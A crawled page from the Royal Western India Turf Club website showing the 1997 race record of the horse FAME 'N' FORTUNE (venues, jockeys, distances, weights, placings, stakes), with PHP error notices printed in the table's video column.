

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/performanceProfile.php?q=get-profile&as_values=FAME+%27N%27+FORTUNE&horseseq=2321
body_size: 11095
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<div class="container" style=";padding-top: 5%;">
	<h2>Performance Profile @ RWITC</h2>
	<form name='horseSearch' method="GET" autocomplete="off" action="performanceProfile.php">
		<div class="row">
			<label class="col-sm-2 text-center form-label">Search Horse</label>
			<div class="col-sm-4">
				<input type="hidden" name="q" value="get-profile" >
				<input id="horsename" placeholder="Enter Horsename Here" class="form-control" onkeyup="horsedata(this.value)" value="" name="horsename">
			</div>
			<div class="col-sm-1">
				<input type="submit" class="form-control btn btn-primary"  />
			</div>
		</div>
	</form>
</div>
<br />
<br />
<style type="text/css">
	.contentTable{
		font-weight: bold;
	}

	td {
		color: unset !important;
	}
</style>
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th class='thwhite text-center' colspan="11"><h3><u>FAME 'N' FORTUNE</u> </h3></th>
			</tr>
			<tr>    
				<!-- <th class='thwhite text-center' colspan="11">Trainer: </th> -->
				<th class='thwhite text-center' colspan="11">Prince Moika - Bee Real</th>
			</tr>
									<tr>
				<th class="text-center">VENUE</th>            
				<th class="text-center">DATE</th>
				<th class="text-center">RACENO</th>
				<th class="text-center">JOCKEY</th>
				<th class="text-center">CLASS</th>
				<th class="text-center">DISTANCE</th>
				<th class="text-center">WEIGHT</th>
				<th class="text-center">PLACING</th>
				<th class="text-center">TIME</th>
				<th class="text-center">STAKES</th>
				<th class="text-center">VIDEO</th>
			</tr>
			<tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>23-11-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=14&racedate=1997-11-23'><p>14</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p>0/24</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>18-10-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=251&racedate=1997-10-18'><p>251</p></a></td><td class='text-center'><p>Rajeev Pandey</p></td><td class='text-center'><p>0/24</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>57</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>2500</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>11-10-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=228&racedate=1997-10-11'><p>228</p></a></td><td class='text-center'><p>C. Rajendra</p></td><td class='text-center'><p>18/42</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>48</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>20-09-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=173&racedate=1997-09-20'><p>173</p></a></td><td class='text-center'><p>C. Rajendra</p></td><td class='text-center'><p>0/24</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>48</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:28:3</p></td><td class='text-center'><p>26000</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>15-09-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=166&racedate=1997-09-15'><p>166</p></a></td><td class='text-center'><p>C. Rajendra</p></td><td class='text-center'><p>0/24</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>47.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>3000</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>31-08-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=122&racedate=1997-08-31'><p>122</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p>0/24</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>48.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>2500</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>10-08-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=74&racedate=1997-08-10'><p>74</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p>0/24</p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>2500</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>17-07-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=18&racedate=1997-07-17'><p>18</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p>0/24</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>48</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>27-04-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=462&racedate=1997-04-27'><p>462</p></a></td><td class='text-center'><p>Malcolm Kharadi</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
</td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>06-04-1997</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=2321&raceno=397&racedate=1997-04-06'><p>397</p></a></td><td class='text-center'><p>Sk. Farooq</p></td><td class='text-center'><p></p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>-</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><br />
<b>Notice</b>:  Trying to get property 'num_rows' of non-object in <b>/var/www/html/rwitc_website/new/performanceProfile.php</b> on line <b>507</b><br />
